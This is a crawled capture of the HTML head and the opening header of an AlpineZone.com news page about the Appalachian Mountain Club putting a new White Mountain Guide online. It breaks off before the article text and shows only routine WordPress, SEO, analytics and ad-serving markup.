

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/
body_size: 15919
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Appalachian Mountain Club Releases New Version of White Mountain Guide Online | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Appalachian Mountain Club Releases New Version of White Mountain Guide Online | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2008-09-23T19:20:37+00:00" />
	<meta property="article:modified_time" content="2018-12-06T04:34:52+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/","url":"https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/","name":"Appalachian Mountain Club Releases New Version of White Mountain Guide Online | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2008-09-23T19:20:37+00:00","dateModified":"2018-12-06T04:34:52+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Appalachian Mountain Club Releases New Version of White Mountain Guide Online"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Appalachian Mountain Club Releases New Version of White Mountain Guide Online Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/2476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fappalachian-mountain-club-releases-new-version-of-white-mountain-guide-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fappalachian-mountain-club-releases-new-version-of-white-mountain-guide-online%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
